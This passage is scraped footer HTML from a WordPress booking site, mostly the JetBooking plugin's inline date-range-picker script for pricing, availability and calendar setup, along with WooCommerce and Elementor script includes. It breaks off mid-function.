					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a756a81 elementor-hidden-phone" data-id="7a756a81" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eef2146" data-id="eef2146" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47b1c46 elementor-widget elementor-widget-heading" data-id="47b1c46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://dreaminfomatrix.in/" target="_blank">Design & Developed by Dream Infomatrix</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/062216d974fd3e3bbc02cccb5629f593.gif">			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://anakaputhurmutt.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.8' media='all' />
<script src='https://anakaputhurmutt.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://anakaputhurmutt.org/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7' id='jquery-chosen-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0' id='jet-plugins-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.10.1' id='jet-search-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anakaputhurmutt.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.0' id='wc-add-to-cart-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.0' id='woocommerce-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1' id='smartmenus-js'></script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-booking/assets/lib/moment/js/moment.js?ver=2.4.0' id='moment-js-js'></script>
<script id='jquery-date-range-picker-js-extra'>
var JetABAFData = {"ajax_url":"https:\/\/anakaputhurmutt.org\/wp-admin\/admin-ajax.php","css_url":"https:\/\/anakaputhurmutt.org\/wp-content\/plugins\/jet-booking\/assets\/lib\/jquery-date-range-picker\/css\/daterangepicker.css?v=3.8.0","post_id":"4302","base_price":{"price":0,"price_rates":[],"weekend_price":[]},"booked_dates":[],"booked_next":[],"check_in_days":[],"check_out_days":[],"checkout_only":"","custom_labels":"","days_off":[],"disabled_days":[],"labels":{"booked":"","only-checkout":"Only checkout","selected":"","days":"","nights":"","apply":"Close","clear":"Clear","week-1":"","week-2":"","week-3":"","week-4":"","week-5":"","week-6":"","week-7":"","month-name":[""],"past":"","following":"Following","previous":"","prev-week":"","prev-month":"","prev-year":"Year","next":"Next","next-week":"Week","next-month":"Month","next-year":"Year","less-than":"Date range should not be more than %d days","more-than":"Date range should not be less than %d days","default-more":"Please select a date range longer than %d days","default-single":"Please select a date","default-less":"Please select a date range less than %d days","default-range":"Please select a date range between %d and %d days","default-default":""},"max_days":"","min_days":"","one_day_bookings":"1","per_nights":"","seasonal_price":[],"start_day_offset":"","end_date":"","calendar_price":"","clear_button":"","calendar_currency_sign":"$","month_select":"","year_select":"","week_offset":"","weekly_bookings":"","timepicker":""};
var JetABAFInput = {"layout":"single","field_format":"DD-MM-YYYY","start_of_week":"monday","options":[]};
</script>
<script src='https://anakaputhurmutt.org/wp-content/plugins/jet-booking/assets/lib/jquery-date-range-picker/js/daterangepicker.min.js?ver=3.8.0' id='jquery-date-range-picker-js'></script>
<script id='jquery-date-range-picker-js-after'>
(function () {

	window.jetBookingState = {
		isActive: false,
		bookingCalendars: [],
		filters: ( function () {
			return {
				add: function ( name, callback ) {
					window.JetPlugins.hooks.addFilter( name.replace(/[\/]/g, '.'), 'jetBooking', callback );
					console.warn( '`window.jetBookingState.filters.add(' + name + ')` is deprecated since 2.6.3 Use `window.JetPlugins.hooks.addFilter(' + name.replace(/[\/]/g, '.') + ')` instead.' );
				}
			};
		} )()
	};

	const {
		per_nights: perNights,
		css_url: cssUrl,
		post_id: postID,
		one_day_bookings: oneDayBookings,
		base_price: basePrice,
		seasonal_price: seasonalPrice,
		labels: labels,
		custom_labels: customLabels,
		weekly_bookings: weeklyBookings,
		week_offset: weekOffset,
		start_day_offset: startDayOffset,
		end_date: rangeEndDate,
		min_days: minDays,
		max_days: maxDays,
		ajax_url: ajaxURL,
		booked_dates: excludedDates,
		booked_next: excludedNext,
		days_off: daysOff,
		disabled_days: disabledDays,
		check_in_days: checkInDays,
		checkout_only: checkoutOnly,
		calendar_price: calendarPrice,
		calendar_currency_sign: calendarCurrencySign,
		clear_button: clearButton,
		month_select: monthSelect,
		year_select: yearSelect
	} = window.JetABAFData;

	const {
		layout: fieldLayout = 'single',
		start_of_week: startOfWeek = 'monday',
		field_format: fieldFormat = 'YYYY-MM-DD',
		options: fieldOptions = []
	} = window?.JetABAFInput ?? {}

	let separator = ' - ',
		namespace = 'JetFormBuilderMain',
		initialized = {
			JetEngine: false,
			JetFormBuilderMain: false
		},
		head = document.getElementsByTagName( 'head' )[0],
		link = document.createElement( 'link' );

	link.rel   = 'stylesheet';
	link.type  = 'text/css';
	link.href  = cssUrl;
	link.media = 'all';

	head.appendChild( link );

	let JetBooking = {
		setDynamicPrice: function ( field = false ) {
			jQuery( 'span[data-price-change="1"][data-post="' + postID + '"]' ).each( function () {
				let $this = jQuery( this ),
				    period,
				    price = basePrice.price;

				if ( $this.data( 'price-change' ) === 0 && field ) {
					return;
				}

				if ( ! field[ 0 ] ) {
					period = {
						start: new Date().valueOf() / 1000,
						end: new Date().valueOf() / 1000,
					}
				} else {
					period = JetBooking.stringToTimestamp( field[ 0 ].value, separator, field.data( 'format' ) );
				}

				let periodRange = JetBooking.createRange( period.start, period.end ),
				    currentSeason = {
					    price: false,
					    price_rates: [],
					    weekend_price: [],
				    },
					priceList = [],
					priceRates = basePrice.price_rates,
					ratePriceList,
					weekendPrices = basePrice.weekend_price,
					weekendPriceList,
					priceType = $this.data('show-price');

				if ( JSON.stringify( seasonalPrice ) !== JSON.stringify( {} ) ) {
					for ( let day of periodRange ) {
						for ( let key in seasonalPrice ) {
							if ( ! seasonalPrice.hasOwnProperty( key ) ) {
								continue;
							}

							let start = parseInt( seasonalPrice[ key ].start ),
							    end = parseInt( seasonalPrice[ key ].end );

							if ( day >= start && day <= end ) {
								currentSeason = seasonalPrice[ key ];
							}
						}
					}
				}

				if (currentSeason.price) {
					priceRates = currentSeason.price_rates;
					weekendPrices = currentSeason.weekend_price;

					priceList.push(Number(currentSeason.price));
				} else {
					priceList.push(Number(basePrice.price));
				}

				ratePriceList = priceRates.map(function (el) {
					return Number(el.value);
				});

				weekendPriceList = weekendPrices.filter(function (el) {
					return typeof el === 'number';
				});

				priceList.push(...ratePriceList, ...weekendPriceList);

				switch ( priceType ) {
					case 'min':
						price = Math.min( ...priceList );
						break;

					case 'max':
						price = Math.max( ...priceList );
						break;

					case 'range':
						price = `${ Math.min( ...priceList ) } - ${ Math.max( ...priceList ) }`;
						break;

					default:
						price = currentSeason.price || basePrice.price;
						break;
				}

				if ( priceRates.length ) {
					for ( let i = 0; i < priceRates.length; i++ ) {
						if ( periodRange.length >= parseInt( priceRates[ i ].duration, 10 ) ) {
							price = Number( priceRates[ i ].value );
						}
					}
				}

				if ( $this.data( 'currency' ) ) {
					let currencyPosition = $this.data( 'currency-position' );

					if ( 'before' === currencyPosition ) {
						price = $this.data( 'currency' ) + '' + price;
					} else {
						price = price + '' + $this.data( 'currency' );
					}
				}

				$this.text( price )

			} );
		},

		setAvailableUnitsCount: function ( field ) {
			jQuery( 'span[data-units-count][data-post="' + postID + '"]' ).each( function () {

				let $this = jQuery( this ),
				    period;

				if ( ! field[ 0 ] ) {
					period = {
						start: new Date().valueOf() / 1000,
						end: new Date().valueOf() / 1000,
					}
				} else {
					period = JetBooking.stringToTimestamp( field[ 0 ].value, separator, field.data( 'format' ) );
				}

				jQuery.ajax( {
					url: ajaxURL,
					type: 'POST',
					dataType: 'json',
					data: {
						action: 'jet_booking_check_available_units_count',
						booking: {
							apartment_id: $this.data( 'post' ),
							check_in_date: period.start,
							check_out_date: period.end
						}
					},
				} ).done( function ( response ) {
					if ( response.success ) {
						$this.text( response.data.count );
					}
				} ).fail( function ( _, _2, errorThrown ) {
					alert( errorThrown );
				} );

			} );
		},

		validateDay: function ( t ) {
			const formatted = moment( t ).format('YYYY-MM-DD');

			let valid = true,
				_class = '',
				_tooltip = '';

			if ( disabledDays.length && 0 <= disabledDays.indexOf( t.getDay() ) ) {
				const disabledNext = moment( t ).add( 1, 'd' ).format('YYYY-MM-DD');

				if ( ! ( 0 <= excludedNext.indexOf( disabledNext ) ) ) {
					excludedNext.push( disabledNext );
				}

				if ( ! ( 0 <= excludedDates.indexOf( formatted ) ) ) {
					excludedDates.push( formatted );
				}

				valid = false;
			}

			if ( checkInDays.length && -1 === checkInDays.indexOf( t.getDay() ) ) {
				valid = window.jetBookingState.isActive && -1 === disabledDays.indexOf( t.getDay() );
			}

			if ( excludedDates.length && 0 <= excludedDates.indexOf( formatted ) ) {
				valid = false;
				_tooltip = customLabels ? labels.booked : 'Sold out';

				// Mark first day of booked period as checkout only
				if ( checkoutOnly ) {
					let next = moment( t ).add( 1, 'd' ).format('YYYY-MM-DD'),
						prev = moment( t ).subtract( 1, 'd' ).format('YYYY-MM-DD');

					if ( 0 <= excludedNext.indexOf( next ) || ( 0 <= excludedDates.indexOf( next ) && -1 === excludedDates.indexOf( prev ) ) ) {
						if ( window.jetBookingState.isActive ) {
							valid = true;
							_tooltip = '';
						} else {
							_class = 'only-checkout';
							_tooltip = customLabels ? labels[ 'only-checkout' ] : 'Only checkout';
						}
					}
				}
			}

			// If is single night booking - exclude next day for checkout only days.
			if ( checkoutOnly && window.jetBookingState.isActive && 0 <= excludedNext.indexOf( formatted ) ) {
				valid = false;
				_tooltip = customLabels ? labels.booked : 'Sold out';
			}

			return window.JetPlugins.hooks.applyFilters( 'jet-booking.date-range-picker.date-show-params', [ valid, _class, _tooltip ], t );
		},

		calculatedFieldValue: function ( value, $field ) {
			if ( 'checkin-checkout' === $field.data( 'field' ) ) {
				return JetBooking.calcBookedDates( value, $field.data( 'format' ) );
			} else {
				return value;
			}
		},

		parseBookingMacros: function ( formula, $scope ) {

			if ( -1 !== formula.search( new RegExp( 'ADVANCED_PRICE' ) ) ) {
				let regexp = /%ADVANCED_PRICE::([a-zA-Z0-9-_]+)%/g,
				    dateField;

				formula = formula.replace( regexp, function ( match1, match2 ) {
					dateField = $scope.closest( 'form' ).find( '[name="' + match2 + '"], [name="' + match2 + '[]"]' );

					return JetBooking.getApartmentPrice( dateField );
				} );
			}

			return formula;

		},

		getApartmentPrice: function ( field ) {

			let period = JetBooking.stringToTimestamp( field[0].value, separator, field.data( 'format' ) );

			if ( ! period ) {
				return 0;
			}

			let periodRange = JetBooking.createRange( period.start, period.end ),
				daysCount = ( window.JetEngineForms || window.JetFormBuilder )?.getFieldValue( field ),
				price = 0;

			if ( field.parents( 'form.cart' ) ) {
				daysCount = JetBooking.calcBookedDates( field[0].value, field );
			}

			for ( let day of periodRange ) {
				price += JetBooking.getOneDayPrice( day, daysCount );
			}

			return window.JetPlugins.hooks.applyFilters( 'jet-booking.apartment-price', price, field );

		},

		getOneDayPrice: function ( day, daysCount ) {

			let pricing = window.JetABAFData.base_price;

			const pricingSeasonal = window.JetABAFData.seasonal_price;

			if ( JSON.stringify( pricingSeasonal ) !== JSON.stringify( {} ) ) {
				for ( let key in pricingSeasonal ) {
					if ( ! pricingSeasonal.hasOwnProperty( key ) ) {
						continue;
					}
					let start = parseInt( pricingSeasonal[ key ].start ),
					    end = parseInt( pricingSeasonal[ key ].end );

					if ( day >= start && day <= end ) {
						pricing = pricingSeasonal[ key ];
					}
				}
			}

			let weekDay = moment.unix( day ).utc().day(),
			    weekendPrice = pricing.weekend_price[ weekDay ],
			    price = weekendPrice ? weekendPrice : pricing.price;

			if ( pricing.price_rates[ 0 ] ) {
				for ( let rate of pricing.price_rates ) {
					if ( daysCount >= Number( rate.duration ) ) {
						price = rate.value;
					}
				}
			}

			return Number( price );

		},

		createRange: function ( start, end, step = 86400 ) {

			let range = [ start ],
			    newItem = start;

			end = ! window.JetABAFData.per_nights ? end : end - step;

			while ( newItem < end ) {
				range.push( newItem += step );
			}

			return range;

		},

		stringToTimestamp: function ( string, separator, format = "YYYY-MM-DD" ) {

			if ( ! string ) {
				return false;
			}

			let output = {},
				startDate = ! window.JetABAFData.one_day_bookings ? string.slice( 0, string.indexOf( separator ) ) : string,
				endDate = ! window.JetABAFData.one_day_bookings ? string.slice( string.indexOf( separator ) + separator.length, string.length ) : string;

			format = `${ format } hh:mm:ss Z`;

			output.start = moment( `${ startDate } 00:00:00 +0000`, format ).unix();
			output.end = moment( `${ endDate } 00:00:00 +0000`, format ).unix();

			return output;

		},

		calcBookedDates: function ( value, dateFormat = "YYYY-MM-DD" ) {

			if ( window.JetABAFData.one_day_bookings ) {
				return 1;
			}

			if ( ! value.length || 1 >= value.length ) {
				return value;
			}

			value = value.split( ' - ' );

			if ( ! value[0] ) {
				return 0;
			}

			if ( fieldFormat ) {
				dateFormat = fieldFormat;
			}

			let startDate = moment( value[0], dateFormat ),
				endDate = moment( value[1], dateFormat );

			value = endDate.diff( startDate, 'days' );
			value = Number( value );

			if ( ! window.JetABAFData.per_nights ) {
				value++;
			}

			return value;

		},

		getTimepickerSlots: function ( start, end, field = '' ) {

			if ( ! window.JetABAFData.timepicker ) {
				return;
			}

			jQuery( '.jet-abaf-timepicker' ).addClass( 'loading' );

			jQuery.ajax( {
				url: ajaxURL,
				type: 'POST',
				dataType: 'json',
				data: {
					action: 'jet_booking_get_timepicker_slots',
					postID: postID,
					bookingID: field.length ? +jQuery( field ).data( 'booking-id' ) : '',
					checkInDate: moment( start ).format('YYYY-MM-DD'),
					checkOutDate: moment( end ).format('YYYY-MM-DD'),
				},
			} ).done( function ( response ) {
				jQuery( '#check-in-time' ).html( response.data.check_in_time_slots );
				jQuery( '#check-out-time' ).html( response.data.check_out_time_slots );

				jQuery( '.jet-abaf-timepicker' ).removeClass( 'loading' );
			} ).fail( function ( _, _2, errorThrown ) {
				alert( errorThrown );
			} );

		},

		setDateRangePickerConfig: function () {
			let config = {
				separator: separator,
				startDate: new Date(),
				startOfWeek: startOfWeek,
				minDays: minDays.length && +minDays ? +minDays : '',
				maxDays: maxDays.length && +maxDays ? +maxDays : '',
				selectForward: true,
				beforeShowDay: JetBooking.validateDay,
				perNights: perNights,
				monthSelect: !! monthSelect,
				yearSelect: !! yearSelect,
				language: 'zh' === document.documentElement.lang.slice( 0, 2 ) ? document.documentElement.lang : document.documentElement.lang.slice( 0, 2 )
			};

			if ( startDayOffset.length && +startDayOffset ) {
				config.startDate = moment().add( +startDayOffset, 'd' );
			}

			if ( customLabels ) {
				jQuery.dateRangePickerLanguages['custom'] = labels;
				config.language = 'custom';
			}

			if ( weeklyBookings ) {
				config.batchMode = 'week';
				config.showShortcuts = false;

				if ( weekOffset ) {
					config.weekOffset = +weekOffset;
				}
			} else if ( oneDayBookings ) {
				config.singleDate = true;
			}

			if ( calendarPrice ) {
				config.showDateFilter = function( time, date ){
					const tzOffset = moment( time ).utcOffset();
					const day = moment( time ).startOf( 'day' ).add( tzOffset, 'minutes' ).unix();

					return '<span>' + date + '</span> <div class="day-price">'+ calendarCurrencySign + JetBooking.getOneDayPrice( day, 0 ) + '</div>';
				}
			}

			return config;
		},

		syncValuesWithCalendarWidget: function ( s1, s2 ) {
			window.jetBookingState.isActive = false;

			const $bookingCalendar = jQuery( '.jet-booking-calendar__input' );

			if ( $bookingCalendar.length && $bookingCalendar.data( 'dateRangePicker' ) ) {
				if ( ! s1 || ! s2 ) {
					$bookingCalendar.data( 'dateRangePicker' ).redraw();

					return;
				}

				s1 = moment( s1, fieldFormat ).format( 'YYYY-MM-DD' );
				s2 = moment( s2, fieldFormat ).format( 'YYYY-MM-DD' );

				if ( oneDayBookings ) {
					$bookingCalendar.data( 'dateRangePicker' ).setStart( s1, true );
				} else {
					$bookingCalendar.data( 'dateRangePicker' ).setDateRange( s1, s2, true );
				}
			}
		},

		getDateRangeString: function ( value ) {

			if ( ! value ) {
				return '';
			}

			value = value.split( separator );

			if ( ! value.length ) {
				return '';
			}

			if ( 1 === value.length ) {
				return value[0];
			}

			return value[0] + separator + value[1];

		},

		getDateRangeDates: function ( value ) {

			if ( ! value ) {
				return [];
			}

			let dates = value.split( separator );

			if ( dates.length === 1 ) {
				dates.push( dates[0] );
			}

			return dates;

		},

		resetInitializedNamespace: function () {
			initialized[ namespace ] = false;
		},

		maybeClearSelection: function($el, obj) {
			jQuery(document).keyup(function(event) {
				if (!window.jetBookingState.isActive) {
					window.jetBookingState.isActive = true;
				}

				if (window.jetBookingState.isActive && event.key === 'Escape') {
					window.jetBookingState.isActive = false;

					const selectedDay = moment(obj.date1).format('YYYY-MM-DD');

					$el.data('dateRangePicker').setDateRange(selectedDay, selectedDay, true);
					$el.data('dateRangePicker').clear();
					$el.data('dateRangePicker').close();
				}
			});
		},

		updateDaysPrice: function( $from, $to ) {
			const dates = $from + ' - ' + $to;
			const period = JetBooking.stringToTimestamp( dates, ' - ', fieldFormat  );

			if ( ! period ) {
				return;
			}

			const daysCount = JetBooking.calcBookedDates( dates );
			const range = JetBooking.createRange( period.start, period.end );

			for ( let day of range ) {
				const time = moment.unix( day ).startOf( 'day' ).format( 'x' );

				jQuery( ".day[time='"+ time +"'] .day-price" ).text( calendarCurrencySign + JetBooking.getOneDayPrice( day, daysCount ) );
			}
		},

		initializeCheckInOut: function ( event, $scope ) {

			if ( ! $scope ) {
				alert( 'Please update JetEngine to version 2.4.0 or higher' );
			}

			if ( ! jQuery( '.field-type-check_in_out, .field-type-check-in-out, .jet-abaf-product-check-in-out', $scope )[ 0 ] ) {
				return;
			}

			namespace = event?.data?.namespace || 'JetBookingProduct';

			if ( initialized[ namespace ] ) {
				return;
			}

			let config = {
				...JetBooking.setDateRangePickerConfig(),
				format: fieldFormat ? fieldFormat : 'YYYY-MM-DD',
				autoClose: true
			};

			if ( rangeEndDate ) {
				config.endDate = moment( +rangeEndDate, 'X' ).format( fieldFormat );
			}

			if ( clearButton ) {
				config.clearButton = true;
			}

			config = window.JetPlugins.hooks.applyFilters( 'jet-booking.input.config', config );

			let dateFieldValue = '';

			if ( 'single' === fieldLayout ) {
				let $checkInOut = jQuery( '#jet_abaf_field', $scope );

				config.container = '.jet-abaf-field';

				config.getValue = function () {
					return JetBooking.getDateRangeString( $checkInOut.val() );
				};

				config.setValue = function ( s, s1, s2 ) {
					$checkInOut.val( s ).trigger( 'change.' + namespace );

					JetBooking.syncValuesWithCalendarWidget( s1, s2 )
					JetBooking.setDynamicPrice( jQuery( 'input[data-field="checkin-checkout"]', $scope ) );
					JetBooking.setAvailableUnitsCount( jQuery( 'input[data-field="checkin-checkout"]', $scope ) );
				};

				dateFieldValue = $checkInOut.val();
			} else {
				let $checkInOut = jQuery( '#jet_abaf_field_range', $scope );

				config.container = '.jet-abaf-separate-fields';

				config.getValue = function () {
					return JetBooking.getDateRangeString( $checkInOut.val() );
				};

				config.setValue = function ( s, s1, s2 ) {
					if ( s === s1 ) {
						s2 = s1;
					}

					jQuery( '#jet_abaf_field_1', $scope ).val( s1 );
					jQuery( '#jet_abaf_field_2', $scope ).val( s2 );

					$checkInOut.val( s ).trigger( 'change.' + namespace );

					JetBooking.syncValuesWithCalendarWidget( s1, s2 );
					JetBooking.setDynamicPrice( jQuery( config.container + ' input[data-field="checkin-checkout"]', $scope ) );
					JetBooking.setAvailableUnitsCount( jQuery( config.container + ' input[data-field="checkin-checkout"]', $scope ) );
				};

				dateFieldValue = $checkInOut.val();
			}

			const dateFieldValues = dateFieldValue.length ? dateFieldValue.split( ' - ' ) : [];

			if ( dateFieldValues.length && !! dateFieldValues[0] && !! dateFieldValues[1] ) {
				const checkInDate = moment( dateFieldValues[0], fieldFormat ).format( 'YYYY-MM-DD' );
				const checkOutDate = moment( dateFieldValues[1], fieldFormat ).format( 'YYYY-MM-DD' );

				if ( 0 <= excludedDates.indexOf( checkInDate ) ) {
					let deleteCount = moment( checkOutDate ).diff( moment( checkInDate ), 'days' );

					if ( ! perNights ) {
						deleteCount++;
					}

					excludedDates.splice( excludedDates.indexOf( checkInDate ), deleteCount );
					excludedDates.push( ...daysOff )
				}
			}

			let $field = jQuery( config.container, $scope );

			window.jetBookingState.bookingCalendars.push( $field );

			$field.dateRangePicker(config).
				bind('datepicker-first-date-selected', (_, obj) => {
					window.jetBookingState.isActive = true;
					JetBooking.maybeClearSelection($field, obj);
				}).
				bind( 'datepicker-change', ( _, obj ) => {
					window.jetBookingState.isActive = false;

					JetBooking.getTimepickerSlots( obj.date1, obj.date2 );
				} ).
				bind( 'datepicker-open', ( event ) => {
					if ( ! calendarPrice ) {
						return;
					}

					const fieldValue = jQuery( event.target ).find('#jet_abaf_field, #jet_abaf_field_range' ).val();
					const dates = JetBooking.getDateRangeDates( fieldValue );

					if ( ! dates.length ) {
						return;
					}

					JetBooking.updateDaysPrice( dates[0], dates[1] );
				} ).
				bind( 'datepicker-close',function() {
					const fieldValue = jQuery( '#jet_abaf_field, #jet_abaf_field_range', $field ).val();

					if ( ! fieldValue.length ) {
						$field.data( 'dateRangePicker' ).clear();
					}

					window.jetBookingState.isActive = false;
				} );

			if (!initialized[namespace]) {
				switch (namespace) {
					case 'JetEngine':
						JetEngine.filters.addFilter('forms/calculated-field-value', JetBooking.calculatedFieldValue);
						JetEngine.filters.addFilter('forms/calculated-formula-before-value', JetBooking.parseBookingMacros);
						break;

					case 'JetFormBuilderMain':
						if (window.JetFormBuilderMain) {
							JetFormBuilderMain.filters.addFilter('forms/calculated-field-value', JetBooking.calculatedFieldValue);
							JetFormBuilderMain.filters.addFilter('forms/calculated-formula-before-value', JetBooking.parseBookingMacros);
						}

						break;

					default:
						break;
				}
			}

			initialized[ namespace ] = true;

			jQuery(document).trigger( 'jet-booking/init-field', [ $field ] );

		},

		triggerWCBookingFromChange: function ( $scope ) {

			const $form = jQuery( $scope ).closest( 'form' );
			const formInstance = new FormData( $form[0] );
			const formData = {};

			// Iterate over the FormData entries.
			for ( let [ key, value ] of formInstance.entries() ) {
				if ( key.includes( '[]' ) ) {
					key = key.replace( '[]', '' );

					if ( undefined === formData[ key ] ) {
						formData[ key ] = [];
					}

					formData[ key ].push( value );

				} else {
					formData[ key ] = value;
				}
			}

			if ( ! formData.jet_abaf_field ) {
				return;
			}

			$form.find( '.single_add_to_cart_button' ).removeClass( 'disabled' ).prop( 'disabled', false );

			jQuery.ajax( {
				url: ajaxURL,
				type: 'POST',
				dataType: 'json',
				data: {
					action: 'jet_booking_product_set_total_price',
					postID: postID,
					total: JetBooking.getApartmentPrice( $form.find( 'input[name="jet_abaf_field"]' ) ),
					formData: formData,
				},
			} ).done( function ( response ) {
				jQuery( '.jet-abaf-product-total' ).html( response.data.html );
			} ).fail( function ( _, _2, errorThrown ) {
				alert( errorThrown );
			} );

		},

		wcInitializeCheckInOut: function () {

			const $bookingForm = jQuery( document ).find( '.jet-booking-form' );

			if ( ! $bookingForm.length ) {
				return;
			}

			JetBooking.initializeCheckInOut( null, '.jet-booking-form' );

			const $bookingButton = $bookingForm.find( '.single_add_to_cart_button' );
			const $dateField = $bookingForm.find( '#jet_abaf_field, #jet_abaf_field_range' );

			$bookingButton.addClass( 'disabled' ).prop( 'disabled', true );

			if ( $dateField.val().length ) {
				$bookingButton.removeClass( 'disabled' ).prop( 'disabled', false );

				const dates = JetBooking.getDateRangeDates( $dateField.val() );

				if ( dates.length ) {
					JetBooking.getTimepickerSlots( moment( dates[0], fieldFormat ), moment( dates[1], fieldFormat ) );
				}

				JetBooking.triggerWCBookingFromChange( $bookingForm );
			}

			jQuery( document ).on( 'change.JetBookingProduct', function( event ) {
				JetBooking.triggerWCBookingFromChange( event.target );
			} );

		},

		widgetCalendar: function( $scope ) {

			const $container = $scope.find( '.jet-booking-calendar__container' );
			const $el = $scope.find( '.jet-booking-calendar__input' );

			if ( $container.find( '.date-picker-wrapper' ).length ) {
				$el.data('dateRangePicker').destroy()
			}

			let	scrollToForm = $container.data( 'scroll-to-form' ),
				config = {
					...JetBooking.setDateRangePickerConfig(),
					inline: true,
					container: '#' + $container.attr( 'id' ),
					alwaysOpen: true,
					showTopbar: false
				};

			if ( rangeEndDate ) {
				config.endDate = moment( +rangeEndDate, 'X' ).format('YYYY-MM-DD');
			}

			config = window.JetPlugins.hooks.applyFilters( 'jet-booking.calendar.config', config );

			config.setValue = function( s, s1, s2 ) {

				let $formField = jQuery( '.field-type-check_in_out, .field-type-check-in-out, .jet-abaf-product-check-in-out' ),
					$result,
					format;

				if ( ! $formField.length ) {
					return;
				}

				if ( s === s1 ) {
					s2 = s1;
				}

				if ( $formField.find( '.jet-abaf-separate-fields' ).length ) {
					$result = $formField.find( '#jet_abaf_field_range' );
					format = $result.data( 'format' );

					$formField.find( '#jet_abaf_field_1' ).val( format ? moment( s1 ).format( format ) : s1 );
					$formField.find( '#jet_abaf_field_2' ).val( format ? moment( s2 ).format( format ) : s2 );
				} else if ( $formField.find( '.jet-abaf-field' ).length ) {
					$result = $formField.find( '#jet_abaf_field' );
					format = $result.data( 'format' );
				}

				if ( s.length && format ) {
					s1 = moment( s1 ).format( format );
					s2 = moment( s2 ).format( format );
					s = oneDayBookings ? moment( s ).format( format ) : s1 + config.separator + s2;
				}

